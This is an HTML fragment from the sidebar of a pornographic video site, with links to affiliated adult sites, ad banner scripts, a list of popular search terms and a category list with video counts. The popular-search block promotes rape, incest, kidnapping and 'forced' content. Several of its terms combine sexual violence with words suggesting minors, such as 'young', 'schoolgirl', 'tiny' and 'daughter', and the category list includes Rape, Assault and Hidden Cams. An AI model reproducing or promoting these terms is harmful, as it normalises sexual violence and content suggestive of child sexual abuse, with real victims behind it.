                    </div>
                    
                </div>               
                
                 <h2>Network HQ Sites</h2>
                
                
                <ul class="list">
                    
                    <li><a href="https://livesexcams9.com"><i class="la la-sign-out-alt"></i> Livesexcams9.com</a></li>
                    <li><a href="https://pornmovies.site"><i class="la la-sign-out-alt"></i> Pornmovies.site</a></li>
                    <li><a href="https://sexvideos.ink"><i class="la la-sign-out-alt"></i> Sexvideos.ink</a></li>
                    <li><a href="https://sexxxx.love"><i class="la la-sign-out-alt"></i> Sexxxx.love</a></li>
                    <li><a href="https://qep.me/"><i class="la la-sign-out-alt"></i> Qep.me</a></li>
                    <li><a href="https://bestpornsites.cc"><i class="la la-sign-out-alt"></i> Bestpornsites.cc</a></li>
                    
                </ul>               
                
                
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                
                
                <h2>Popular Porn Movies</h2>
                
                
                <ul class="popular-list">
                    
<a href="/en/search/UkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="RAPED MOM INCEST SON HARDCORE"><i class="la la-search"></i> RAPED MOM INCEST SON HARDCORE</a> <a href="/en/search/UmFwZQ/" target="_self" title="Rape"><i class="la la-search"></i> Rape</a> <a href="/en/search/em9vIHBvcm4/" target="_self" title="zoo porn"><i class="la la-search"></i> zoo porn</a> <a href="/en/search/YWJ1c2Vk/" target="_self" title="abused"><i class="la la-search"></i> abused</a> <a href="/en/search/SW5kaWFu/" target="_self" title="Indian"><i class="la la-search"></i> Indian</a> <a href="/en/search/Zm9yY2VkIGNyZWFtcGll/" target="_self" title="forced creampie"><i class="la la-search"></i> forced creampie</a> <a href="/en/search/YW5hbCByYXBl/" target="_self" title="anal rape"><i class="la la-search"></i> anal rape</a> <a href="/en/search/VGVlbg/" target="_self" title="Teen"><i class="la la-search"></i> Teen</a> <a href="/en/search/WW91bmc/" target="_self" title="Young"><i class="la la-search"></i> Young</a> <a href="/en/search/QnJ1dGFs/" target="_self" title="Brutal"><i class="la la-search"></i> Brutal</a> <a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGV4dHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing"><i class="la la-search"></i> Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing</a> <a href="/en/search/SW5jZXN0/" target="_self" title="Incest"><i class="la la-search"></i> Incest</a> <a href="/en/search/VW5jZW5zb3JlZCBKYXBhbmVzZSByYXBl/" target="_self" title="Uncensored Japanese rape"><i class="la la-search"></i> Uncensored Japanese rape</a> <a href="/en/search/RGVzaQ/" target="_self" title="Desi"><i class="la la-search"></i> Desi</a> <a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin"><i class="la la-search"></i> Virgin</a> <a href="/en/search/V2lmZQ/" target="_self" title="Wife"><i class="la la-search"></i> Wife</a> <a href="/en/search/Q2hpbmE/" target="_self" title="China"><i class="la la-search"></i> China</a> <a href="/en/search/VGVhY2hlcg/" target="_self" title="Teacher"><i class="la la-search"></i> Teacher</a> <a href="/en/search/VmludGFnZQ/" target="_self" title="Vintage"><i class="la la-search"></i> Vintage</a> <a href="/en/search/RGFk/" target="_self" title="Dad"><i class="la la-search"></i> Dad</a> <a href="/en/search/VHJhbm55/" target="_self" title="Tranny"><i class="la la-search"></i> Tranny</a> <a href="/en/search/S29yZWFu/" target="_self" title="Korean"><i class="la la-search"></i> Korean</a> <a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome"><i class="la la-search"></i> Threesome</a> <a href="/en/search/RHJpbms/" target="_self" title="Drink"><i class="la la-search"></i> Drink</a> <a href="/en/search/QmJ3IHJhcGU/" target="_self" title="Bbw rape"><i class="la la-search"></i> Bbw rape</a> <a href="/en/search/Rk9SQ0VEIEFOQUwgUkFQRSBBTkFMIEZSRUUgQVJBQg/" target="_self" title="FORCED ANAL RAPE ANAL FREE ARAB"><i class="la la-search"></i> FORCED ANAL RAPE ANAL FREE ARAB</a> <a href="/en/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybg/" target="_self" title="Extreme violent violation forced porn"><i class="la la-search"></i> Extreme violent violation forced porn</a> <a href="/en/search/WW91bmcgaW5jZXN0IHJhcGUgZGF1Z2h0ZXI/" target="_self" title="Young incest rape daughter"><i class="la la-search"></i> Young incest rape daughter</a> <a href="/en/search/cmFwZSBtaWxm/" target="_self" title="rape milf"><i class="la la-search"></i> rape milf</a> <a href="/en/search/Z3Jhbm55IGJydXRhbCBmb3JjZWQgcmFwZQ/" target="_self" title="granny brutal forced rape"><i class="la la-search"></i> granny brutal forced rape</a> <a href="/en/search/Zm9yY2VkIGRhdWdodGVy/" target="_self" title="forced daughter"><i class="la la-search"></i> forced daughter</a> <a href="/en/search/U29uIGZvcmNlcyBtb20gIFJBUEVEIE1PTSBJTkNFU1QgU09OIEhBUkRDT1JFIHRoYWkgdGVlbiAgZm9yY2Vk/" target="_self" title="Son forces mom  RAPED MOM INCEST SON HARDCORE thai teen  forced"><i class="la la-search"></i> Son forces mom  RAPED MOM INCEST SON HARDCORE thai teen  forced</a> <a href="/en/search/amFwYW5lc2Ugd2lmZSByYXBl/" target="_self" title="japanese wife rape"><i class="la la-search"></i> japanese wife rape</a> <a href="/en/search/TW9tIHJhcGVk/" target="_self" title="Mom raped"><i class="la la-search"></i> Mom raped</a> <a href="/en/search/Q2VsZWJyaXR5/" target="_self" title="Celebrity"><i class="la la-search"></i> Celebrity</a> <a href="/en/search/T3V0ZG9vcg/" target="_self" title="Outdoor"><i class="la la-search"></i> Outdoor</a> <a href="/en/search/U2VjcmV0YXJ5/" target="_self" title="Secretary"><i class="la la-search"></i> Secretary</a> <a href="/en/search/RmVtZG9t/" target="_self" title="Femdom"><i class="la la-search"></i> Femdom</a> <a href="/en/search/VmlvbGVudCBmb3JjZWQga2lkbmFwcGVkIGdhbmcgcmFwZSBncm91cCByYXBl/" target="_self" title="Violent forced kidnapped gang rape group rape"><i class="la la-search"></i> Violent forced kidnapped gang rape group rape</a> <a href="/en/search/Q291cGxlIFJhcGUgTW9tIERhdWdodGVy/" target="_self" title="Couple Rape Mom Daughter"><i class="la la-search"></i> Couple Rape Mom Daughter</a> <a href="/en/search/Z3Jhbm55IHJhcGUgZnVsbCBtb3ZpZXM/" target="_self" title="granny rape full movies"><i class="la la-search"></i> granny rape full movies</a> <a href="/en/search/QW5hbA/" target="_self" title="Anal"><i class="la la-search"></i> Anal</a> <a href="/en/search/Rm9yY2VkIHJhcGU/" target="_self" title="Forced rape"><i class="la la-search"></i> Forced rape</a> <a href="/en/search/aW50cnVkZXIgZm9yY2VzIG1vbSBhbmQgc29uIHRvIGZ1Y2s/" target="_self" title="intruder forces mom and son to fuck"><i class="la la-search"></i> intruder forces mom and son to fuck</a> <a href="/en/search/dmlvbGVudCBmb3JjZWQgZ2FuZ2Jhbmc/" target="_self" title="violent forced gangbang"><i class="la la-search"></i> violent forced gangbang</a> <a href="/en/search/cmFwZSBhbmFs/" target="_self" title="rape anal"><i class="la la-search"></i> rape anal</a> <a href="/en/search/eW91bmcgc2Nob29sZ2lybCBkYWQgYnJvdGhlciBueWxvbiBwaXNzaW5nIGZpc3Rpbmcgc3BvYW5raW5nIHdoaXBwaW5n/" target="_self" title="young schoolgirl dad brother nylon pissing fisting spoanking whipping"><i class="la la-search"></i> young schoolgirl dad brother nylon pissing fisting spoanking whipping</a> <a href="/en/search/Rm9yY2Vk/" target="_self" title="Forced"><i class="la la-search"></i> Forced</a> <a href="/en/search/VGlueSBkYXVnaHRlciBzaXN0ZXIgYW5hbCBmb3JjZWQgY3JlYW1waWU/" target="_self" title="Tiny daughter sister anal forced creampie"><i class="la la-search"></i> Tiny daughter sister anal forced creampie</a> <a href="/en/search/ZGFkIGZ1Y2tzIGRhdWdodGVyIGZ1bGwgbW92aWUgdmludGFnZQ/" target="_self" title="dad fucks daughter full movie vintage"><i class="la la-search"></i> dad fucks daughter full movie vintage</a> 
                    
                    
                </ul>
                
                
                
                <h2>Categories List</h2>
                
                
                <ul class="list">
                    
       
<li><a href="/en/category/111476818/18-21/popular/1/" target="_self">18-21</a> <span><i class="la la-play"></i>146</span></li>
       
<li><a href="/en/category/111542354/African/popular/1/" target="_self">African</a> <span><i class="la la-play"></i>79</span></li>
       
<li><a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur</a> <span><i class="la la-play"></i>4546</span></li>
       
<li><a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal</a> <span><i class="la la-play"></i>5727</span></li>
       
<li><a href="/en/category/111804498/Arab/popular/1/" target="_self">Arab</a> <span><i class="la la-play"></i>123</span></li>
       
<li><a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian</a> <span><i class="la la-play"></i>1307</span></li>
       
<li><a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass</a> <span><i class="la la-play"></i>2724</span></li>
       
<li><a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault</a> <span><i class="la la-play"></i>47</span></li>
       
<li><a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW</a> <span><i class="la la-play"></i>747</span></li>
       
<li><a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM</a> <span><i class="la la-play"></i>3062</span></li>
       
<li><a href="/en/category/112001106/Babes/popular/1/" target="_self">Babes</a> <span><i class="la la-play"></i>1924</span></li>
       
<li><a href="/en/category/112066642/Bathroom/popular/1/" target="_self">Bathroom</a> <span><i class="la la-play"></i>64</span></li>
       
<li><a href="/en/category/112328786/Beach/popular/1/" target="_self">Beach</a> <span><i class="la la-play"></i>47</span></li>
       
<li><a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock</a> <span><i class="la la-play"></i>2070</span></li>
       
<li><a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits</a> <span><i class="la la-play"></i>1811</span></li>
       
<li><a href="/en/category/112590930/Bikini/popular/1/" target="_self">Bikini</a> <span><i class="la la-play"></i>49</span></li>
       
<li><a href="/en/category/112656466/Bisexuals/popular/1/" target="_self">Bisexuals</a> <span><i class="la la-play"></i>27</span></li>
       
<li><a href="/en/category/112722002/Blondes/popular/1/" target="_self">Blondes</a> <span><i class="la la-play"></i>1968</span></li>
       
<li><a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs</a> <span><i class="la la-play"></i>5516</span></li>
       
<li><a href="/en/category/113115218/Booty/popular/1/" target="_self">Booty</a> <span><i class="la la-play"></i>199</span></li>
       
<li><a href="/en/category/112853074/Brazil/popular/1/" target="_self">Brazil</a> <span><i class="la la-play"></i>35</span></li>
       
<li><a href="/en/category/112918610/British/popular/1/" target="_self">British</a> <span><i class="la la-play"></i>242</span></li>
       
<li><a href="/en/category/112984146/Brunettes/popular/1/" target="_self">Brunettes</a> <span><i class="la la-play"></i>22</span></li>
       
<li><a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal</a> <span><i class="la la-play"></i>4070</span></li>
       
<li><a href="/en/category/113049682/Bukkake/popular/1/" target="_self">Bukkake</a> <span><i class="la la-play"></i>124</span></li>
       
<li><a href="/en/category/113180754/Bus/popular/1/" target="_self">Bus</a> <span><i class="la la-play"></i>19</span></li>
       
<li><a href="/en/category/114229330/CFNM/popular/1/" target="_self">CFNM</a> <span><i class="la la-play"></i>96</span></li>
       
<li><a href="/en/category/114163794/Cash/popular/1/" target="_self">Cash</a> <span><i class="la la-play"></i>75</span></li>
       
<li><a href="/en/category/113377362/Casting/popular/1/" target="_self">Casting</a> <span><i class="la la-play"></i>246</span></li>
       
<li><a href="/en/category/113508434/Celebrities/popular/1/" target="_self">Celebrities</a> <span><i class="la la-play"></i>83</span></li>
       
<li><a href="/en/category/113573970/Cheating/popular/1/" target="_self">Cheating</a> <span><i class="la la-play"></i>227</span></li>
       
<li><a href="/en/category/114294866/Cheerleader/popular/1/" target="_self">Cheerleader</a> <span><i class="la la-play"></i>30</span></li>
       
<li><a href="/en/category/114360402/Chinese/popular/1/" target="_self">Chinese</a> <span><i class="la la-play"></i>59</span></li>
       
<li><a href="/en/category/113639506/Closeups/popular/1/" target="_self">Closeups</a> <span><i class="la la-play"></i>7</span></li>
       
<li><a href="/en/category/113705042/College/popular/1/" target="_self">College</a> <span><i class="la la-play"></i>317</span></li>
       
<li><a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation</a> <span><i class="la la-play"></i>261</span></li>
       
<li><a href="/en/category/113246290/Cosplay/popular/1/" target="_self">Cosplay</a> <span><i class="la la-play"></i>58</span></li>
       
<li><a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple</a> <span><i class="la la-play"></i>500</span></li>
       
<li><a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie</a> <span><i class="la la-play"></i>1189</span></li>
       
<li><a href="/en/category/114425938/Crossdresser/popular/1/" target="_self">Crossdresser</a> <span><i class="la la-play"></i>29</span></li>
       
<li><a href="/en/category/113442898/Cuckold/popular/1/" target="_self">Cuckold</a> <span><i class="la la-play"></i>199</span></li>
       
<li><a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot</a> <span><i class="la la-play"></i>2175</span></li>
       
<li><a href="/en/category/114032722/Cute/popular/1/" target="_self">Cute</a> <span><i class="la la-play"></i>379</span></li>
       
<li><a href="/en/category/114098258/Czech/popular/1/" target="_self">Czech</a> <span><i class="la la-play"></i>181</span></li>
       
<li><a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat</a> <span><i class="la la-play"></i>3072</span></li>
       
<li><a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower</a> <span><i class="la la-play"></i>12</span></li>
       
<li><a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo</a> <span><i class="la la-play"></i>722</span></li>
       
<li><a href="/en/category/114753618/Doctor/popular/1/" target="_self">Doctor</a> <span><i class="la la-play"></i>91</span></li>
       
<li><a href="/en/category/114884690/Doggystyle/popular/1/" target="_self">Doggystyle</a> <span><i class="la la-play"></i>1955</span></li>
       
<li><a href="/en/category/114819154/Dolls/popular/1/" target="_self">Dolls</a> <span><i class="la la-play"></i>50</span></li>
       
<li><a href="/en/category/115081298/Double/popular/1/" target="_self">Double</a> <span><i class="la la-play"></i>397</span></li>
       
<li><a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal</a> <span><i class="la la-play"></i>196</span></li>
       
<li><a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration</a> <span><i class="la la-play"></i>345</span></li>
       
<li><a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk</a> <span><i class="la la-play"></i>1186</span></li>
       
<li><a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony</a> <span><i class="la la-play"></i>1565</span></li>
       
<li><a href="/en/category/115277906/Emo/popular/1/" target="_self">Emo</a> <span><i class="la la-play"></i>64</span></li>
       
<li><a href="/en/category/115343442/Erotic/popular/1/" target="_self">Erotic</a> <span><i class="la la-play"></i>96</span></li>
       
<li><a href="/en/category/115408978/European/popular/1/" target="_self">European</a> <span><i class="la la-play"></i>490</span></li>
       
<li><a href="/en/category/115474514/Face Sitting/popular/1/" target="_self">Face Sitting</a> <span><i class="la la-play"></i>15</span></li>
       
<li><a href="/en/category/115540050/Facial/popular/1/" target="_self">Facial</a> <span><i class="la la-play"></i>912</span></li>
       
<li><a href="/en/category/115605586/Femdom/popular/1/" target="_self">Femdom</a> <span><i class="la la-play"></i>427</span></li>
       
<li><a href="/en/category/115671122/Fetish/popular/1/" target="_self">Fetish</a> <span><i class="la la-play"></i>1479</span></li>
       
<li><a href="/en/category/116129874/Filipina/popular/1/" target="_self">Filipina</a> <span><i class="la la-play"></i>33</span></li>
       
<li><a href="/en/category/115736658/Fingering/popular/1/" target="_self">Fingering</a> <span><i class="la la-play"></i>566</span></li>
       
<li><a href="/en/category/115802194/First Time/popular/1/" target="_self">First Time</a> <span><i class="la la-play"></i>441</span></li>
       
<li><a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting</a> <span><i class="la la-play"></i>264</span></li>
       
<li><a href="/en/category/115933266/Flashing/popular/1/" target="_self">Flashing</a> <span><i class="la la-play"></i>7</span></li>
       
<li><a href="/en/category/116195410/Foot Fetish/popular/1/" target="_self">Foot Fetish</a> <span><i class="la la-play"></i>190</span></li>
       
<li><a href="/en/category/115998802/Footjob/popular/1/" target="_self">Footjob</a> <span><i class="la la-play"></i>72</span></li>
       
<li><a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced</a> <span><i class="la la-play"></i>7414</span></li>
       
<li><a href="/en/category/116064338/Foursome/popular/1/" target="_self">Foursome</a> <span><i class="la la-play"></i>68</span></li>
       
<li><a href="/en/category/116260946/French/popular/1/" target="_self">French</a> <span><i class="la la-play"></i>137</span></li>
       
<li><a href="/en/category/116392018/Full Movie/popular/1/" target="_self">Full Movie</a> <span><i class="la la-play"></i>183</span></li>
       
<li><a href="/en/category/116457554/Funny/popular/1/" target="_self">Funny</a> <span><i class="la la-play"></i>30</span></li>
       
<li><a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a> <span><i class="la la-play"></i>1088</span></li>
       
<li><a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays</a> <span><i class="la la-play"></i>2305</span></li>
       
<li><a href="/en/category/116785234/German/popular/1/" target="_self">German</a> <span><i class="la la-play"></i>519</span></li>
       
<li><a href="/en/category/116850770/Girlfriend/popular/1/" target="_self">Girlfriend</a> <span><i class="la la-play"></i>459</span></li>
       
<li><a href="/en/category/116916306/Glasses/popular/1/" target="_self">Glasses</a> <span><i class="la la-play"></i>100</span></li>
       
<li><a href="/en/category/116981842/Gloryhole/popular/1/" target="_self">Gloryhole</a> <span><i class="la la-play"></i>12</span></li>
       
<li><a href="/en/category/117047378/Gothic/popular/1/" target="_self">Gothic</a> <span><i class="la la-play"></i>46</span></li>
       
<li><a href="/en/category/117112914/Granny/popular/1/" target="_self">Granny</a> <span><i class="la la-play"></i>176</span></li>
       
<li><a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex</a> <span><i class="la la-play"></i>486</span></li>
       
<li><a href="/en/category/117309522/Hairy/popular/1/" target="_self">Hairy</a> <span><i class="la la-play"></i>373</span></li>
       
<li><a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob</a> <span><i class="la la-play"></i>574</span></li>
       
<li><a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a> <span><i class="la la-play"></i>5109</span></li>
       
<li><a href="/en/category/117571666/Hidden Cams/popular/1/" target="_self">Hidden Cams</a> <span><i class="la la-play"></i>1</span></li>
       
<li><a href="/en/category/117243986/Hollywood/popular/1/" target="_self">Hollywood</a> <span><i class="la la-play"></i>29</span></li>
       
<li><a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade</a> <span><i class="la la-play"></i>1530</span></li>
       
<li><a href="/en/category/117702738/Hotel/popular/1/" target="_self">Hotel</a> <span><i class="la la-play"></i>84</span></li>
       
<li><a href="/en/category/116654162/Hunks/popular/1/" target="_self">Hunks</a> <span><i class="la la-play"></i>171</span></li>
       
<li><a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest</a> <span><i class="la la-play"></i>605</span></li>
       
<li><a href="/en/category/117768274/Indian/popular/1/" target="_self">Indian</a> <span><i class="la la-play"></i>541</span></li>
       
<li><a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial</a> <span><i class="la la-play"></i>1401</span></li>
       
<li><a href="/en/category/117964882/Italian/popular/1/" target="_self">Italian</a> <span><i class="la la-play"></i>86</span></li>
       
<li><a href="/en/category/118095954/Japanese/popular/1/" target="_self">Japanese</a> <span><i class="la la-play"></i>621</span></li>
       
<li><a href="/en/category/118227026/Jeans/popular/1/" target="_self">Jeans</a> <span><i class="la la-play"></i>30</span></li>
       
<li><a href="/en/category/118161490/Jerking/popular/1/" target="_self">Jerking</a> <span><i class="la la-play"></i>18</span></li>
       
<li><a href="/en/category/118358098/Ladyboys/popular/1/" target="_self">Ladyboys</a> <span><i class="la la-play"></i>7</span></li>
       
<li><a href="/en/category/118423634/Latex/popular/1/" target="_self">Latex</a> <span><i class="la la-play"></i>73</span></li>
       
<li><a href="/en/category/118489170/Latina/popular/1/" target="_self">Latina</a> <span><i class="la la-play"></i>891</span></li>
       
<li><a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian</a> <span><i class="la la-play"></i>640</span></li>
       
<li><a href="/en/category/118620242/Licking/popular/1/" target="_self">Licking</a> <span><i class="la la-play"></i>167</span></li>
       
<li><a href="/en/category/118685778/Lingerie/popular/1/" target="_self">Lingerie</a> <span><i class="la la-play"></i>460</span></li>
       
<li><a href="/en/category/118816850/Machine Sex/popular/1/" target="_self">Machine Sex</a> <span><i class="la la-play"></i>86</span></li>
       
<li><a href="/en/category/118751314/Maid/popular/1/" target="_self">Maid</a> <span><i class="la la-play"></i>83</span></li>
       
<li><a href="/en/category/118947922/Massage/popular/1/" target="_self">Massage</a> <span><i class="la la-play"></i>107</span></li>
       
<li><a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation</a> <span><i class="la la-play"></i>278</span></li>
       
<li><a href="/en/category/119078994/Mature/popular/1/" target="_self">Mature</a> <span><i class="la la-play"></i>2125</span></li>
       
<li><a href="/en/category/119144530/Mexican/popular/1/" target="_self">Mexican</a> <span><i class="la la-play"></i>21</span></li>
       
<li><a href="/en/category/119275602/Milf/popular/1/" target="_self">Milf</a> <span><i class="la la-play"></i>2693</span></li>
       
<li><a href="/en/category/118882386/Mistress/popular/1/" target="_self">Mistress</a> <span><i class="la la-play"></i>117</span></li>
       
<li><a href="/en/category/119341138/Nipples/popular/1/" target="_self">Nipples</a> <span><i class="la la-play"></i>73</span></li>
       
<li><a href="/en/category/119406674/Nude/popular/1/" target="_self">Nude</a> <span><i class="la la-play"></i>93</span></li>
       
<li><a href="/en/category/119472210/Nurse/popular/1/" target="_self">Nurse</a> <span><i class="la la-play"></i>52</span></li>
       
<li><a href="/en/category/119537746/Nylon/popular/1/" target="_self">Nylon</a> <span><i class="la la-play"></i>11</span></li>
       
<li><a href="/en/category/119603282/Office/popular/1/" target="_self">Office</a> <span><i class="la la-play"></i>271</span></li>
       
<li><a href="/en/category/119668818/Oiled/popular/1/" target="_self">Oiled</a> <span><i class="la la-play"></i>78</span></li>
       
<li><a href="/en/category/119734354/Old Man/popular/1/" target="_self">Old Man</a> <span><i class="la la-play"></i>707</span></li>
       
<li><a href="/en/category/119930962/Orgasm/popular/1/" target="_self">Orgasm</a> <span><i class="la la-play"></i>815</span></li>
       
<li><a href="/en/category/119799890/Orgy/popular/1/" target="_self">Orgy</a> <span><i class="la la-play"></i>343</span></li>
       
<li><a href="/en/category/119865426/Outdoor/popular/1/" target="_self">Outdoor</a> <span><i class="la la-play"></i>308</span></li>
       
<li><a href="/en/category/120520786/POV/popular/1/" target="_self">POV</a> <span><i class="la la-play"></i>812</span></li>
       
<li><a href="/en/category/119996498/Panties/popular/1/" target="_self">Panties</a> <span><i class="la la-play"></i>158</span></li>
       
<li><a href="/en/category/120193106/Pantyhose/popular/1/" target="_self">Pantyhose</a> <span><i class="la la-play"></i>544</span></li>
       
<li><a href="/en/category/120258642/Party/popular/1/" target="_self">Party</a> <span><i class="la la-play"></i>195</span></li>
       
<li><a href="/en/category/120324178/Pissing/popular/1/" target="_self">Pissing</a> <span><i class="la la-play"></i>144</span></li>
       
<li><a href="/en/category/120062034/Polish/popular/1/" target="_self">Polish</a> <span><i class="la la-play"></i>22</span></li>
       
<li><a href="/en/category/120455250/Pornstar/popular/1/" target="_self">Pornstar</a> <span><i class="la la-play"></i>766</span></li>
       
<li><a href="/en/category/120586322/Pregnant/popular/1/" target="_self">Pregnant</a> <span><i class="la la-play"></i>77</span></li>
       
<li><a href="/en/category/120651858/Public/popular/1/" target="_self">Public</a> <span><i class="la la-play"></i>227</span></li>
       
<li><a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy</a> <span><i class="la la-play"></i>1986</span></li>
       
<li><a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape</a> <span><i class="la la-play"></i>3010</span></li>
       
<li><a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish</a> <span><i class="la la-play"></i>14</span></li>
       
<li><a href="/en/category/120782930/Reality/popular/1/" target="_self">Reality</a> <span><i class="la la-play"></i>364</span></li>
       
<li><a href="/en/category/120848466/Redheads/popular/1/" target="_self">Redheads</a> <span><i class="la la-play"></i>458</span></li>
       
<li><a href="/en/category/120979538/Rimjob/popular/1/" target="_self">Rimjob</a> <span><i class="la la-play"></i>62</span></li>
       
<li><a href="/en/category/82/Rough/popular/1/" target="_self">Rough</a> <span><i class="la la-play"></i>19923</span></li>
       
<li><a href="/en/category/120914002/Russian/popular/1/" target="_self">Russian</a> <span><i class="la la-play"></i>583</span></li>
       
<li><a href="/en/category/121307218/Schoolgirl/popular/1/" target="_self">Schoolgirl</a> <span><i class="la la-play"></i>113</span></li>
       
<li><a href="/en/category/122683474/Secretary/popular/1/" target="_self">Secretary</a> <span><i class="la la-play"></i>271</span></li>
       
<li><a href="/en/category/121372754/Shemale/popular/1/" target="_self">Shemale</a> <span><i class="la la-play"></i>44</span></li>
       
<li><a href="/en/category/122880082/Short Hair/popular/1/" target="_self">Short Hair</a> <span><i class="la la-play"></i>24</span></li>
       
<li><a href="/en/category/121438290/Shower/popular/1/" target="_self">Shower</a> <span><i class="la la-play"></i>72</span></li>
       
<li><a href="/en/category/121569362/Skinny/popular/1/" target="_self">Skinny</a> <span><i class="la la-play"></i>676</span></li>
       
<li><a href="/en/category/122486866/Small Tits/popular/1/" target="_self">Small Tits</a> <span><i class="la la-play"></i>485</span></li>
       
<li><a href="/en/category/121634898/Smoking/popular/1/" target="_self">Smoking</a> <span><i class="la la-play"></i>46</span></li>
       
<li><a href="/en/category/121241682/Socks/popular/1/" target="_self">Socks</a> <span><i class="la la-play"></i>33</span></li>
       
<li><a href="/en/category/121700434/Softcore/popular/1/" target="_self">Softcore</a> <span><i class="la la-play"></i>21</span></li>
       
<li><a href="/en/category/121176146/Solo/popular/1/" target="_self">Solo</a> <span><i class="la la-play"></i>70</span></li>
       
<li><a href="/en/category/121110610/Son/popular/1/" target="_self">Son</a> <span><i class="la la-play"></i>203</span></li>
       
<li><a href="/en/category/122224722/Spanish/popular/1/" target="_self">Spanish</a> <span><i class="la la-play"></i>60</span></li>
       
<li><a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking</a> <span><i class="la la-play"></i>1100</span></li>
       
<li><a href="/en/category/121831506/Sport/popular/1/" target="_self">Sport</a> <span><i class="la la-play"></i>13</span></li>
       
<li><a href="/en/category/121045074/Spy/popular/1/" target="_self">Spy</a> <span><i class="la la-play"></i>32</span></li>
       
<li><a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting</a> <span><i class="la la-play"></i>630</span></li>
       
<li><a href="/en/category/122355794/Stockings/popular/1/" target="_self">Stockings</a> <span><i class="la la-play"></i>374</span></li>
       
<li><a href="/en/category/121962578/Strapon/popular/1/" target="_self">Strapon</a> <span><i class="la la-play"></i>112</span></li>
       
<li><a href="/en/category/122028114/Striptease/popular/1/" target="_self">Striptease</a> <span><i class="la la-play"></i>65</span></li>
       
<li><a href="/en/category/122093650/Stud/popular/1/" target="_self">Stud</a> <span><i class="la la-play"></i>47</span></li>
       
<li><a href="/en/category/122290258/Swallow/popular/1/" target="_self">Swallow</a> <span><i class="la la-play"></i>236</span></li>
       
<li><a href="/en/category/122552402/Swingers/popular/1/" target="_self">Swingers</a> <span><i class="la la-play"></i>120</span></li>
       
<li><a href="/en/category/122945618/Tattoos/popular/1/" target="_self">Tattoos</a> <span><i class="la la-play"></i>25</span></li>
       
<li><a href="/en/category/123011154/Teacher/popular/1/" target="_self">Teacher</a> <span><i class="la la-play"></i>120</span></li>
       
<li><a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal</a> <span><i class="la la-play"></i>1303</span></li>
       
<li><a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens</a> <span><i class="la la-play"></i>5564</span></li>
       
<li><a href="/en/category/123207762/Thai/popular/1/" target="_self">Thai</a> <span><i class="la la-play"></i>179</span></li>
       
